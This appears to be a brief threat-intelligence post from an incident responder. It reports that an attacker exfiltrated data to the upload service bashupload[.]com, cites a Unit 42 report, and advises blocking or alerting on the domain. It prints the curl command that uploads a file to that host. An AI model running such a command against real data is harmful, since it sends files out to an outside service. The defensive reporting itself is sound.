
During a recent Incident Response case, we observed the threat actor exfiltrating data to the platform bashupload[.]com, which enables easy file uploads via a simple cURL command:
curl bashupload[.]com -T your_file.txt
Notably, Palo Alto highlighted this service in a February report, stating:
"The threat actor stored some of the web shells on bashupload[.]com and downloaded and decoded them using certutil." [1]
Given its use in malicious activity, bashupload[.]com is a domain you may want to consider blocking and/or setting up alerts for any network connections.
[1] https://unit42.paloaltonetworks.com/advanced-backdoor-squidoor/









 (she/her)
(she/her)